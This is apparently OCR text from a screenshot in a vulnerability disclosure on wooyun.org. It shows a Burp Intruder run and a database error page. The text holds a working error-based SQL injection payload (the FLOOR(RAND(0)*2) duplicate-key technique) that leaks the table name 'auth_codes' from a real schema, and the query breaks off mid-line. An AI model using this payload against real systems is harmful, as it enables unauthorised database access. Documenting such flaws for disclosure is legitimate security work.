 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
0 500 2406 baseline request
1 1 500 2406
2 2 500 2401
3 3 500 2407
4 4 500 2404
5 5 500 2409
6 6 500 2403
7 7 500 2412
8 8 500 2405
9 9 500 2405
10 10 500 2404
11 11 500 2410
12 12 500 2409
13 13 500 2415
request response
raw headers hex html render
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1062</p><p>Duplicate entry '1auth_codes' for key 'group_key'</p><p>SELECT
starttime,endtime,droptime FROM `ex_meeting` WHERE `id`=6 and (SELECT 's' FROM(SELECT
COUNT(*),CONCAT(FLOOR(RAND(0)*2),(select table_name from (select distinct table_name from
information_schema.columns where table_schema='itjia')b limit 1,1))x FROM INFORMATION_SCHEMA.TABLES GROUP
+ < > 0 matches
finished
www.wooyun.org